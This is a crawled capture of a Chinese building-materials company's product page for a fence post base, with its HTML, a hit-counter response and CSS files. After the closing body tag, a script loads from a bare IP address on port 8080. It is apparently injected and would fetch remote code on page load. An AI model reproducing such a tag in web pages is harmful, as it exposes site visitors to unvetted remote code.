

--- FILE ---
content_type: text/html
request_url: http://www.junsenwpc.com/product/hl/764.html
body_size: 3321
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>临沂军森木塑有限公司</title>
<link href="/simg/skin.css" rel="stylesheet" type="text/css" />
<link  type="text/css"  rel="stylesheet" href="/images/style.css"/>
<link href="/images/goodnav.css" rel="stylesheet" />
<link rel="stylesheet" href="/images/jMask.css" type="text/css"  />
<script type="text/javascript" src="/scrpits/jquery.js"></script>
<script type="text/javascript" src="/scrpits/jMask.js" ></script>
<script type="text/javascript" src="/scrpits/cufon-yui.js" ></script>
<script type="text/javascript" src="/scrpits/GeosansLight_500.font.js"  ></script>
<script type="text/javascript" src="/scrpits/raphael-min.js"  ></script>
<script type="text/javascript" src="/scrpits/custom.js"  ></script>
<script src="/scrpits/jquery.litenav.js" type="text/javascript"></script>
</head>
<link rel="stylesheet" type="text/css" href="/images/lrkf_blue1.css">
<script src="/scrpits/lrkf.js" charset='utf-8'></script>
<script>
$(function(){
	/*
	 * 皮肤编号 lrkf_blue1 无图版，lrkf_blue2 图片版，更多皮肤敬请期待 懒人qq客服 - http://www.51xuediannao.com/qqkefu/
	 * 参数配置参考正文中的参数配置说明
	*/
	$("#lrkfwarp").lrkf({
		kftop:'140',
		defshow:false,
		qqs:[
			{'name':'张经理','qq':'2312300052'},			//注意逗号是英文的逗号
			{'name':'刘经理','qq':'674705286'},
			{'name':'王经理','qq':'2060250229'}
		],
		tel:[
			{'name':'刘经理','tel':'18653977207'},		//注意逗号是英文的逗号
			{'name':'张经理','tel':'15552905977'},
			{'name':'刘经理','tel':'18866925557'}
		],
		more:"http://www.junsenwpc.com"				//>>更多方式		
	});
		
});
</script>

<body>
<div id="top">
	<div class="top">
        
        <div class="logo2">
            <img  src="/images/logo.png"/><div class="logo">
          <a href="/">中文</a>
          <a href="/List.asp?L-2665209695.Html">English</a>
            <a href="javascript:;" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://localhost');">设为首页</a>
    <a onclick="javascript:window.external.AddFavorite(location.href,document.title)" href="#">收藏本站</a><br /><span>
        <p align="left"><span style="font-size:14px;">全国免费服务热线：<br />
<span style="font-size:18px;">400-0024-961</span></span></p></span></div>
        </div>
   </div>
   <div id="nav">
	<div class="nav">
		<ul>
		            <li style="display:inline"><a class="curr" href="http://www.junsenwpc.com">网站首页</a></li>
		            <li><a href="/gywm/about.html">关于我们</a></li>
					<li><a href="/news/news.html">新闻中心</a></li>
					<li><a href="/product/product.html">产品展示</a></li>
					<li><a href="/factory/">厂房厂貌</a></li>
					<li><a href="/net/net.html">营销网络</a></li>
					<li><a href="/join/cyjm.html">招商加盟</a></li>
					<li><a href="/lxwm/lxwm.html">联系我们</a></li>
		</ul>
	</div>
</div>
</div>
<script type="text/javascript" src="/scrpits/jquery.min.js"  ></script>
<script type="text/javascript" src="/scrpits/banner.js"  ></script>
<DIV id="full-screen-slider">
<UL id="slides">
  <LI style="BACKGROUND: url(/UpFiles/banner.jpg) no-repeat center top;"></LI>
  <LI style="BACKGROUND: url(/UpFiles/banner1.jpg) no-repeat center top;"></LI>
  <LI style="BACKGROUND: url(/UpFiles/banner2.jpg) no-repeat center top;"></LI>
  </UL>
  </DIV><!--end banner-->
<div class="main clearfix"> 
  <!--main-->
	<div class="index_fl2">
    	<div class="bt5">产品分类</div>
    	<ul>
        	<li><a href="/product/zhdb/index.html">组合地板</a></li><li><a href="/product/hwdb/index.html">户外地板</a></li><li><a href="/product/hl/index.html">护栏</a></li><li><a href="/product/wqhpj/index.html">外墙和配件</a></li><li><a href="/product/hwwq/index.html">户外外墙</a></li><li><a href="/product/lj/index.html">廊架</a></li><li><a href="/product/hwjj/index.html">户外家俱</a></li><li><a href="/product/hwhx/index.html">户外花箱</a></li><li><a href="/product/alzs/index.html">案例展示</a></li><li><a href="/product/SeKa/sk/index.html">色卡</a></li> 
        </ul>
    </div>
  <div class="sub_right"> 
    <!--sub_right-->
    <h3 class="sub_right_title"> <span class="titleCn">护栏</span> <span class="titleEn">Product</span> <span class="posi"> 您目前所在位置是：<a class=" > " href="/product/product.html">产品展示</a>&gt;&gt;<a class=" > " href="/product/hl/index.html">护栏</a></span> 

</h3>
    <div class="sub_content"> 
      <!--sub_content-->
      <div class="newsConNy">
        <h4>120x120柱座</h4>
        <p style="text-align:center"><span>时间:</span>2015-02-06 <span>来源:</span>本站原创 <span>作者:</span> <span>点击:</span><script language="Javascript" src="http://esun.junsenwpc.com/hit/764"></script>次

</p>
        <!-- {aspexe: 
							if "{$PicUrl}"<>"" then 
							aspexe="<img src=""{$PicUrl}"" /><br />"
							end if 
						} 			
 --> <img src="/UpFiles/Article/2015/2/6/2015020662008761.JPG" alt="" /><br /> </div>
      <div class="pages">上一页：<a href="/product/763.html" title="120x120塑料柱裙">120x120塑料柱裙</a> 下一页：<a href="/product/766.html" title="DSC_0074">DSC_0074</a> </div>
    </div>
    <!--sub_content--> 
  </div>
  <!--sub_right--> 
</div>
<!--main-->
    <div class="link">
    	友情链接：<span><a href=http://www.feitengwk.com target=_blank>料线水线</a></span>
    </div> 
	</div>
<div class="footer">
    <div class="add2">
    	<p>临沂军森木塑有限公司是:<a href="http://www.junsenwpc.com" target="_blank">木塑厂家</a>,<a href="http://www.junsenwpc.com" target="_blank">塑木厂家</a>,<a href="http://www.junsenwpc.com/" target="_blank">木塑墙板厂家</a>主营:<a href="http://www.junsenwpc.com" target="_blank">木塑地板</a>,<a href="http://www.junsenwpc.com/" target="_blank">木塑墙板</a></p>
<p>监督电话：18866925557&nbsp;<span style="line-height:1.5;">Email：junsenwpc@qq.com</span>地址：山东临沂市兰山区义堂工业园</p>
<p>&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.lyesun.net" target="_blank" rel="nofollow">沂尚科技</a>未经许可，不得以任何方式复制或抄袭本网站的部分或者全部内容，侵权必究&nbsp;<a href="https://beian.miit.gov.cn" se_prerender_url="loading">鲁ICP备16003757号-2</a><br />
<img style="width:90px;height:20px;" src="/images/4.png" /><a href="http://www.junsenwpc.com/zhizhao.html" target="_blank"><img src="/images/qyrz.jpg" /></a></p>
    </div>
</div>
</body>
<script type="text/javascript" language="javascript" src="http://47.104.95.60:8080/script.js?098a82fb63361971076f48424725e677" charset="utf-8"></script>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://esun.junsenwpc.com/hit/764
body_size: 140
content:
document.write('415');

--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/simg/skin.css
body_size: 3911
content:
.clearfix:after {
	clear:both;
	content:".";
	display:block;
	height:0;
	visibility:hidden;
}
.clearfix {
	height:1%;
}
.all{ width:980px; height:auto; margin:0px auto; background:#FFF}
/* top */

.top960 {
	width:960px;
	margin:0 auto;
	height:22px;
}
.t_left {
	float:left;
	font-size:12px;
	color:#333
}
.t_left a {
	float:left;
	width:60px;
	padding-left:10px;
	font-size:12px;
	color:#333;
	display:block;
}
.t_left a:hover {
	color:#f00;
}
.t_right {
	float:right;
}
.t_right a {
	float:left;
	background:url(sc.jpg) left no-repeat;
	padding-left:10px;
	font-size:12px;
	color:#333;
}
.t_right a:hover {
	color:#f00;
}
.t_right p {
	float:left;
	padding-left:20px;
}


.coin-slider {
	overflow: hidden;
	zoom: 1;
	position: relative;
}
.coin-slider a {
	text-decoration: none;
	outline: none;
	border: none;
}
.cs-buttons {
	font-size: 0px;
	padding: 10px;
	float: left;
}
.cs-buttons a {
	margin-left: 5px;
	height:10px;
	line-height:10px;
	overflow:hidden;
	width: 10px;
	float: left;
	border: 1px solid #B8C4CF;
	color: #B8C4CF;
	text-indent: -1000px;
}
.cs-active {
	background-color: #B8C4CF;
	color: #FFFFFF;
}
.cs-title {
	width: 545px;
	padding: 10px;
	background-color: #000000;
	color: #FFFFFF;
}
.cs-prev, .cs-next {
	background-color: #000000;
	color: #FFFFFF;
	padding:0px 10px;
}
/* main */
.main {
	width:1000px;
	margin:0 auto;
	
}

.title {
	float:left;
	width:287px;
	height:28px;
	line-height:28px;
	background:url(newbj.jpg) repeat-x
}
.titleCn {
	float:left;
	color:#000;
	padding-left:8px;
	font-size:14px;
}
.titleEn {
	float:left;
	color:#999;
	padding-left:10px;
	font-size:14px;
}
.more {
	float:right;
	padding-right:10px;
	padding-top:5px;
*padding-top:6px;
}
.tex {
	float:left;
	width:287px;
	height:150px;
	margin-top:15px;
	overflow:hidden;
}
.tex p {
	font-size:12px;
	color:#333;
	line-height:22px;
	text-indent:2em;
}
.xx_bg {
	float:left;
	width:1px;
	height:200px;
	background:url(xx_bg.jpg) right top no-repeat;
	margin-left:22px;
	display:inline;
}
.xxx_bg {
	float:left;
	width:1px;
	height:155px;
	background:url(xx_bg.jpg) right top no-repeat;
	margin-left:22px;
	display:inline;
}
.news_list {
	float:left;
	width:287px;
}
.news_list li {
	float:left;
	width:280px;
	background:url(news_bz.jpg) left no-repeat;
	padding-left:7px;
	height:28px;
	line-height:28px;
}
.news_list span {
	float:right;
	font-size:12px;
	color:#333;
}
.news_list a {
	float:left;
	width:200px;
	font-size:12px;
	color:#333;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	display:block;
}
.news_list a:hover {
	color:#df0010;
}

.right_tex {
	float:left;
	width:287px;
	height:150px;
	margin-top:15px;
	overflow:hidden;
}
#slidePlayer {
	float:left;
	width: 284px;
	height: 160px;
	overflow: hidden;
	display:inline;
	position: relative;
}
#slidePayer .slideList li {
	float:left;
	width: 284px;
	height: 160px;
	overflow: hidden;
}
#slidePlayer .slideList li img {
	float:left;
	width:284px;
	height:160px;
}
#slidePlayer .slideTriggers {
	bottom: 0px;
	position: absolute;
	right: 8px;
}
#slidePlayer .slideTriggers li {
	width: 18px;
	text-align: center;
	display: inline;
	float: left;
	color: #000;
	font: 700 11px/12px Arial;
	background:#96c143;
	cursor: pointer;
	margin-left: 2px;
	overflow: hidden;
	height: 12px;
	line-height:12px;
}
#slidePlayer .slideTriggers li.active {
	background:#fff;
}
.top_left {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(top_left.png) no-repeat;
	top:0;
	left:0;
	z-index:100;
}
.top_right {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(top_right.png) no-repeat;
	top:0;
	right:0;
	_right:-1px;
	z-index:100;
}
.bot_left {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(bot_left.png) no-repeat;
	bottom:0;
	_bottom:-7px;
	left:0;
	z-index:100;
}
.bot_right {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(bot_right.png) no-repeat;
	bottom:0;
	_bottom:-7px;
	right:0;
	_right:-1px;
	z-index:100;
}
.bot {
	width:960px;
	height: auto;
	margin:0px auto
}
.bot_title {
	float:left;
	width:960px;
	height:32px;
	margin-top:20px;
	background:url(bt2.jpg) repeat-x
}
.bot_titleCn {
	float:left;
	color:#000;
	padding-left:15px;
	font-size:14px;
}
.bot_titleEn {
	float:left;
	color:#333;
	padding-left:10px;
	font-size:14px;
}
.moree {
	float:right;
	padding-right:60px;
	padding-top:5px;
*padding-top:6px;
}
.moree{ 
    font-size:12px;
	color:#D4D3D3}
.bot_hd {
	float:left;
	width:960px;
}
/**********滚动*********/
.prev, .next {
	width:18px;
	height:154px;
	background-image:url(scrollBtn.png);
	background-repeat:no-repeat;
	margin:0 10px;
	_display:inline;
	float:left;
}
.prev {
	background-position:left center;
}
.next {
	background-position:right center;
}
.homeProuctsShow {
	width:960px;
	height:182px;
	line-height:152px;
	float:left;
	white-space:nowrap;
	overflow:hidden;
}
.homeProuctsShow ul {
	width:5000px;
	float:left;
}
.homeProuctsShow li {
	float:left;
	margin:0 7px;
	_display:inline;
	width:152px;
	padding:4px;
	height:180px;
}
.homeProuctsShow li h4 {
	width:150px;
	height:22px;
	line-height:22px;
	text-align:center;
	float:left;
	font-size:12px;
	margin-top:10px;
	font-weight:normal;
}
.homeProuctsShow li img {
	border:1px #BEBEBE solid;
	width:150px;
	height:150px;
	float:left;
}
.homeProuctsShow li a, .homeProuctsShow li a:link, .homeProuctsShow li a:visited, .homeProuctsShow li a:active, .homeProuctsShow li a:hover {
	color:#333;
}

.f960 {
	width:960px;
	margin:0 auto;
	height:auto
}
.f_logo {
	float:left;
	background:url(f_logo.jpg) no-repeat;
	width:135px;
	height:51px;
	margin-top:14px;
}
.f_tex {
	float:left;
	padding-top:12px;
	width:960px;
	text-align:center;
	color:#333
}
.f_tex a {
	color:#333
}
.f_tex p {
	padding-top:3px;
	color:#333;
}
.sub_left {
	float:left;
	width:201px;
	background-color: #E9E1BA;
	
}
.top_bg {
	float:left;
	width:186px;
	height:41px;
	padding-left:15px;
	line-height: 41px;
}
.sub_title {
	float:left;
	font-size:14px;
	font-weight:bold;
	width:186px;
	color:#000;
	height:41px;
	line-height:41px;
}
.cen_bg {
	width:186px;
	float:left;
	padding-left:15px;
	padding-bottom:10px;
	background-color: #E9E9E9;
}
.fl {
	float:left;
	width:176px;
	display:inline;
	margin-top:10px;
	margin-right:10px;
	height:auto;
}
.fl li {
	float:left;
	width:176px;
	height:26px;
	line-height:26px;
}
.fl li a {
	width:156px;
	color:#020202;
	display:block;
	font-size:14px;
	font-weight:bold;
	background:url(li.gif) left no-repeat;
	padding-left:20px;
}
.fl li a:hover {
	color:#df0010;
}
.fl li.clm {
	float:left;
	width:176px;
	height:26px;
	line-height:26px;
	background:url(bor.jpg) left bottom no-repeat;
}
.fl li.clm a {
	width:156px;
	color:#020202;
	display:block;
	font-size:12px;
	background:url(news_bz.jpg) left no-repeat;
	padding-left:35px;
}
.fl li.clm a:hover {
	color:#df0010;
}
.contact_img {
	float:left;
	width:132px;
	height:47px;
	display:inline;
	padding-left:10px;
	margin-top:10px;
}
.con_tex {
	float:left;
	width:186px;
	margin-top:10px;
}
.con_tex p {
	font-size:12px;
	line-height:24px;
	width:186px;
}
.bot_bg {
	float:left;
	width:186px;
	height:35px;
	background:url(bott_bg.jpg) no-repeat;
	padding-left:15px;
}
.bot_bg a {
	float:left;
	width:150px;
	background:url(mes_img.jpg) left no-repeat;
	color:#333;
	padding-left:36px;
}
.sub_right {
	width:760px;
	display:inline;
	margin-left:30px;
    float: right
}
.sub_right_title {
	float:right;
	width:760px;
	height:32px;
	line-height:32px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #333;
}
.posi {
	float:right;
	padding-right:10px;
	padding-top:2px;
*padding-top:3px;
	font-size:12px;
	font-weight:normal;
	background:url(posi_bz.jpg) left 11px no-repeat;
	padding-left:13px;
}
.sub_content {
	float:right;
	width:760px;
	padding:10px 6px;
}
.sub_content p {
	line-height:22px;
	font-size:12px;
}
/*产品展示  */
.display {
	margin-top:10px;
	padding-left:4px;
}
.display li {
	float: left;
	margin-left:3px;
	display:inline;
	width:186px;
	height:200px;
	overflow:hidden;
}
.display li img {
	border: 0px solid #fff;
	padding:2px;
	float: left;
	width:186px; 
	height:158px;
}
.display li h3 {
	float: left;
	width: 186px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	overflow:hidden;
	color:#000;
	font-size:13px;
	font-weight:normal;
}
.display li h3:hover {
	color:#df0010;
}
/*产品展示内页  */
.displayNy {
	padding:20px 10px 0;
	line-height:20px;
}
.displayNy h3 {
	height:30px;
	line-height:30px;
	font-size:14px;
	text-align:center;
	color:#df0010;
}
.displayNy img {
	display:block;
	margin:0 auto;
	max-width:600px;
_width:expression(this.width > 600px ? "600px" : this.width);
}
/*翻页    */
.pagination {
	margin:0px auto;
	padding:10px 20px 10px 0;
}
.pagination a {
	float:left;
	display:inline;
	padding:0 6px;
	color:#000;
	margin-left:5px;
}
.pagination span {
	float:left;
	display:inline;
	padding:0 6px;
	color:#df0010;
	margin-left:5px;
}
/*分页page*/
.pages {
	padding-bottom:8px;
	padding-top:10px;
	margin-top:15px;
	text-align:center;
	margin-bottom:10px;
	height:35px;
	font-size:12px;
	color:#000;
	clear:both;
	overflow:hidden;
}
.pages a, .pages span.current {
	font-family:"宋体";
	padding-right:6px;
	padding-left:6px;
	padding-bottom:2px;
	margin-right:2px;
	padding-top:4px;
}
.pages a {
	border:#000 1px solid;
	color:#000;
	text-decoration:none
}
.pages a:hover {
	border-right:#2b66a5 1px solid;
	border-top:#2b66a5 1px solid;
	border-left:#2b66a5 1px solid;
	color:#000;
	border-bottom:#2b66a5 1px solid;
	background-color:#c4d1eb;
}
.pages a:active {
	border-right:#2b66a5 1px solid;
	border-top:#2b66a5 1px solid;
	border-left:#2b66a5 1px solid;
	color:#000;
	border-bottom:#2b66a5 1px solid;
	background-color:lightyellow
}
.pages span.current {
	border-right:navy 1px solid;
	border-top:navy 1px solid;
	font-weight:bold;
	border-left:navy 1px solid;
	color:#fff;
	margin-right:2px;
	border-bottom:navy 1px solid;
	background-color:#2e6ab1;
}
.pages span.disabled {
	border-right:#929292 1px solid;
	padding-right:10px;
	border-top:#929292 1px solid;
	padding-left:10px;
	padding-bottom:6px;
	border-left:#929292 1px solid;
	color:#929292;
	margin-right:2px;
	padding-top:6px;
	border-bottom:#929292 1px solid
}
#go {
	border:#cccccc 1px solid;
	width:2em;
	text-align:center;
	margin-left:4px;
	cursor:pointer;
}
input#page {
	border:#cccccc 1px solid;
	width:2em;
	text-align:center;
}
/*公司新闻 */ 
.newsCon {
	min-height:380px;
	_height:380px;
	padding:10px 20px;
}
.newsCon li {
	height:30px;
	line-height:30px;
	padding-left:18px;
	background:url(news_bz.jpg) no-repeat 2px 50%;
	overflow:hidden;
	border-bottom:1px dashed #333;
}
.newsCon li span {
	float:right;
	display:inline;
}
.newsCon li a {
	display:inline-block;
	width:440px;
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow: hidden;
	color:#333;
}
.newsCon li a:hover {
	color:#df0010;
}
/*新闻内页  */
.newsConNy {
	padding:10px;
	text-indent:24px;
	line-height:24px;
	color:#333;
	float:left;
}
.newsConNy h4 {
	text-align:left;
	padding-bottom:20px;
	font-size:14px;
	color:#000;
	margin:0;
	padding:0;
}
.newsConNy img {
	max-width:600px;
_width:expression(this.width > 600 ? "600px" : this.width);
}

.centerSideBar {
	margin:20px 0 0 0;
}
.centerTitleH2 {
	width:550px;
	height:24px;
	line-height:24px;
	padding:2px 10px;
	background:url(hbg.png) no-repeat left top;
	font-size:12px;
}
.cpr {
	width:200px;
	height:auto;
	float:left;
	text-align:center;
	margin-top:10px
}
.cpr a {
	color:#333;
	line-height:32px;
}
.lefts {
	width:305px;
	border:1px solid #ECEAEB;
	margin-top:3px;
	padding-bottom:5px;
	height:auto;
	float:left;
}
.lefte {
	width:305px;
	border:1px solid #ECEAEB;
	margin-top:3px;
	padding-bottom:5px;
	height:auto;
	float:left;
	margin-left:18px
}
.lefte_bt {
	height:34px;
	line-height:34px;
	border-bottom:#DCDCDC 1px solid
}
.lefte_bt a {
	float:right;
	color:#333;
	margin-right:10px
}
.lefte_bt span {
	font-size:14px;
	font-weight:bold;
	color:#000;
	margin-left:10px;
	float:left
}
.lefte li {
	padding-left:25px;
	background:url(hot.jpg) no-repeat 2% 50%;
	line-height:24px;
	width:200px;
	height:24px;
	margin-left:8px;
	margin-top:3px;
	border-bottom:#c3c3c3 1px dashed;
}
.lefte li span {
	float:right;
	position: relative;
	right: 0px;
}
.sylist {
	width:955px;
	height:auto;
	padding-bottom:5px
}
.sylist li {
	width:180px;
	height:150px;
	margin-top:5px;
	margin-left:8px;
	float:left;
	background:#61A533;
	text-align:center;
	border:#CCC 1px solid
}
.sylist li img {
	width:180px;
	height:120px;
}
.sylist li a {
	color:#FFF;
	line-height:22px
}
.links{ width:960px; height:auto; margin:0px auto; line-height:24px; border-bottom:#CCC 1px dashed; margin-top:10px}


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/style.css
body_size: 2694
content:
@charset "gb2312";
/* CSS Document */
*{ list-style:none; margin:0; padding:0}
a{ text-decoration:none}
a img{ border:0}
.top,.logo2,.nav ul,.center,.link,.add2,#slideshow,.index_cp2{ width:1000px; margin:0 auto; clear:both; overflow:hidden}
.logo{ float:right; background:url(../images/top1.png) no-repeat;  line-height:34px; width:223px}
.logo a{ font-size:12px; margin-left:8px; color:#fff}
.logo2 img{float:left;}
.logo2 span{ float:right; font-size:16px; font-weight:bold; color:#fff}
#top{ background:url(../images/top.jpg); clear:both; overflow:hidden;clear:both}

#full-screen-slider {
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px;  PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; FLOAT: left; HEIGHT: 480px; PADDING-TOP: 0px
}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 480px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%
}
#pagination {
	Z-INDEX: 2000; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: block; TOP: 440px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 50%
}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH:45px; DISPLAY: block; background:#fff; filter: alpha(opacity=60); opacity: 0.6; 
 FLOAT: left; HEIGHT: 7px; MARGIN-LEFT: 12px; LIST-STYLE-IMAGE: none; border-radius: 5px
}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px
}
#pagination LI.current {  filter: alpha(opacity=80); opacity: 0.8; 

	BACKGROUND:#246d9b
}/* CSS Document */




.nav{ background:url(../images/nav.jpg) repeat-x; height:45px; line-height:45px; clear:both}
.nav ul li{ float:left; margin-left:10px}
.nav ul li a{ width:110px; height:45px; display:block; font-size:14px; font-weight:bold; color:#fff; text-align:center; background:url(../images/shu.jpg) no-repeat right center}
.nav ul li a:hover,.curr{ text-decoration:underline}
.index_fl{ float:left; width:407px; margin-bottom:10px; background:url(../images/ab.jpg) no-repeat; margin-left:-10px}
.index_ab{ float:left; width:333px; margin-left:7px; background:url(../images/ab2.jpg) no-repeat; margin-top:7px; height:211px}
.index_new{ float:right; width:263px}
.index_link{ float:right; width:260px; background:url(../images/link.jpg) no-repeat; height:220px}
.bt{ font-size:14px; font-weight:bold;  height:55px; line-height:55px; text-indent:3em}
.bt5{ font-size:14px; font-weight:bold;  height:37px; line-height:40px; text-indent:2em; background:url(../images/list2.jpg) no-repeat}
.index_fl ul li{ background:url(../images/li.jpg) no-repeat left center; line-height:26px; margin-left:18px; text-indent:1em; clear:both; overflow:hidden; border-bottom:1px dashed #ccc; margin-right:10px}
.index_fl ul li a,.index_new ul li a{ font-size:12px; color:#000}
.index_fl ul{ margin-top:10px; margin-bottom:15px}
.index_fl ul li a{ float:left}
.index_fl ul li  span{font-size:12px; float:right; margin-right:15px}
.bt2{  height:37px;line-height:37px ;clear:both; overflow:hidden}
.bt2 span{ float:left; font-size:14px; font-weight:bold; text-indent:2.5em}
.bt2 a{ font-size:12px; color:#000; float:right; margin-right:25px}
.jianjie { font-size:12px; line-height:24px; width:310px; margin:0 auto; color:#000}
.jianjie p{ text-indent:2em}
.index_fl2{ width:208px; float:left; border-right:1px solid #ccc; border-bottom:1px #ccc solid;box-shadow: 3px 3px 3px #B3B3B3;}
.index_fl2 ul li{ font-size:12px; line-height:18px; padding-left:10px; border-bottom:#CCC 1px dotted}
.index_fl2 ul{ border-left:1px solid #ccc}
.index_fl2 ul li a{ color:#000}
.index_fl2 ul li a:hover{ text-decoration:underline; color:#060}
.bt3{ font-size:14px; font-weight:bold;  height:35px; line-height:35px; text-indent:3em; padding-top:25px}
.bt4{ font-size:14px; font-weight:bold;  height:71px; line-height:71px; background:url(../images/li_pro.png) no-repeat;clear:both}
.bt4 span{ float:left; font-size:14px; font-weight:bold; text-indent:2.5em}
.bt4 a{ font-size:12px; color:#060; float:right; margin-right:35px; font-weight:normal}
.index_cp{ float:right; width:778px;box-shadow: 3px 3px 3px #B3B3B3; border-bottom:1px solid #ccc}
.index_new ul li{ font-size:12px; color:#000; line-height:28px; background:url(../images/li2.jpg) left center no-repeat; margin-left:20px; text-indent:1.8em}
.index_cp2{ margin-bottom:10px}
.add{ font-size:12px; line-height:18px; margin-left:25px; }
#demo {overflow:hidden;width:778px ;height:240px; margin:0 auto ; margin-bottom:5px;}
#indemo {float:left;width: 800%;}
#demo1 {float: left;}
#demo1 li{ text-align:center;  float:left;margin-top:10px; margin-left:5px; margin-bottom:10px}
#demo1 li img{ border:1px solid #ccc; width:236px; height:200px}
#demo1 li a{ text-decoration:none; color:#000; padding:3px; font-size:12px}
#demo2 {float: left;}
#demoa {overflow:hidden;width:998px ;height:170px; margin:0 auto ; margin-bottom:5px;}
#indemoa {float:left;width: 800%;}
#demo1a {float: left;}
#demo1a li{ text-align:center;  float:left;margin-top:5px; margin-left:3px; margin-bottom:10px}
#demo1a li img{ border:1px solid #ccc; width:166px; height:138px}
#demo1a li a{ text-decoration:none; color:#000; padding:2px; font-size:12px}
#demo2a {float: left;}
.center{ background-color:#fff}
.bt5{ font-size:14px; font-weight:bold;  height:71px; line-height:71px; background:url(../images/list5.png) no-repeat;clear:both}
.bt5 span{ float:left; font-size:14px; font-weight:bold; text-indent:2em}
.bt5 a{ font-size:12px; color:#060; float:right; margin-right:30px}
.inline{ display:inline}
.link{ font-size:12px; padding-top:15px; padding-left:50px; clear:both; overflow:hidden; width:980px; margin:0 auto; padding-bottom:10px; color:#000; border-top:#381806 3px solid}
.link a{ font-size:12px; color:#000; margin-left:4px}
.footer{ margin-top:20px; height:130px; background:url(../images/footer.jpg) repeat-x}
.add2{ font-size:12px; text-align:center;  color:#fff; line-height:24px; padding-top:10px}
.banner{ background:url(../images/ban_bg.jpg) repeat-x;}
#container {width:1000px; height:320px ; margin:0 auto; margin-bottom:10px;}
#outerblock { position:relative; z-index:2;}
#innerblock { position:absolute; z-index:999;  }
#slideshow ul { list-style:none; }
#qyfb {
  background-image: url(http://js.static.cctvmall.cn/img/mess/fb.png);
  height: 150px;
  width: 170px;
  font-size:12px;
    display: none
}
.qqbox{
  position:absolute;
  top:100px;
  color:#000000;
z-index:100000;
  background-image: url(http://js.static.cctvmall.cn/img/mess/fb.png);
  height: 150px;
  width: 170px;
  font-size:12px;
}
#qyfbsearch {
  position: absolute;
  overflow: hidden;

  top: 87px;
  left: 50px;
  
  color: #FF0000;
  height: 34px;
}
#qyfbsearch i {
    display: inline-block;
    *display: inline;

    vertical-align: middle;
    *zoom: 1;

    width: 0;
    height: 100%;
}
#qyfbsearch span {
  display: inline-block;
  overflow: hidden;

  *display: inline;
  *zoom: 1;
  
  width: 74px;
  vertical-align: middle;
  text-align: center;

  line-height: 16px;
  font-size: 12px;
}
#qiybbtn {
  float: right;
  margin-right: 11px;
  margin-top: -3px;
}
#keys {
  padding-left: 15px;
  margin-top: 10px;
  color: #666666;
}
#qyfbclosebtn {
  position: absolute;

  right: 2px;
  bottom: 2px;
}

#keys a{
  color: #999999;
  text-decoration: none;
}
.shi{
    width:1000px;
    height:480px;
    margin:0 auto;
    clear: both;
    padding-top:30px;
}
.shi-l video{
    float:left;
    width:74.1%;

}
.shi-r video{
    float:right;
    width:24%;

}

--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/goodnav.css
body_size: 686
content:
img { vertical-align: top; border: 0; }
#hotpic { width: 234px; height: 180px; overflow: hidden; margin: 0 auto; }
#NewsPic { position: relative; width: 232px; height: 171px; overflow: hidden; border: solid 1px #000; }
    #NewsPic a { overflow: visible; border: 0; text-decoration: none; }
    #NewsPic .Picture { position: absolute; left: 0; top: 0; }
    #NewsPic .Nav { position: absolute; height: 13px; line-height: 14px; bottom: 0; right: 0; }
        #NewsPic .Nav span { font-size: 12px; font-weight: 400; color: #FFF; float: right; display: block; width: 24px; text-align: center; background: #000; border-left: solid 1px #FFF; cursor: pointer; }
            #NewsPic .Nav span.Normal { color: #FFF; background: #000; filter: Alpha(opacity=50); opacity: .5; }
            #NewsPic .Nav span.Cur { background: #ce0609; color: #FFF; }
#NewsPicTxt { position: relative; width: 234px; height: 22px; border: 1px; margin: 0; padding-top: 4px; text-align: center; font-family: Sans-Serif; font-weight: 700; color: #000; font-size: 14px; margin-left: auto; margin-right: auto; margin-top: 3px; }
    #NewsPicTxt a:link, #NewsPicTxt a:visited { font-family: "Microsoft Yahei"; font-size: 16px; font-weight: 700; color: #000; text-decoration: none; }
    #NewsPicTxt a:hover { color: red; }


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/jMask.css
body_size: 367
content:
@charset "utf-8";
/* CSS Document */
/*Classes used by the library */

.active { position:absolute;z-index:10; } /* Class for element at top  */
.reset{ position:absolute;z-index:4;  } /* Class for the rest of the elements  */

